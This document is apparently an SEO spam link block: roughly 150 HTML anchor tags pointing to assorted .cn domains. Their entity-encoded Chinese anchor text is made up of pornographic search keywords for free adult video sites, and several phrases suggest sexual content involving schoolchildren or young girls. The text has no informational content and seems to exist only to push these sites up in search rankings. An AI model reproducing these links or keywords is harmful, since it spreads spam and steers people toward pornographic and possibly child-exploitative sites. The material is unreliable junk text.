<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://sezen.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://vian.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://atlhk.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gj521.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xams.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmk0.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://golive2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ruocu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pyngs.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://suenews.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxibei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mycn17.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://beezer.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://365buyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://pgnk.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://jlysyj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://drgxj.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168s.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://no2shop.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://jiatour.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mihill.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5idf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apasara.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://irhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://kophoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kantor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://halele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://anown.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://gztaibo.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://kophoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://ionwood.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://nishiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tudou56.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h1917.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkdak.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://aadl.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yg23.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://w7662.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://098k.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gouqipai.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zisay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zzamz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxt119.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
